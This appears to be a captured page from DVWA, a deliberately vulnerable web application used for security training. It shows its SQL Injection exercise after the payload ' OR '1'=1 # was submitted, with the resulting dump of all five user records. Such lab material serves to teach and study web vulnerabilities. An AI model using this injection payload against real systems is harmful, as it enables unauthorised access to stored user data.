 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'=1 #
First name: admin
Surname: admin
ID: ' OR '1'=1 #
First name: Gordon
Surname: Brown
ID: ' OR '1'=1 #
First name: Hack
Surname: Me
ID: ' OR '1'=1 #
First name: Pablo
Surname: Picasso
ID: ' OR '1'=1 #
First name: Bob
Surname: Smith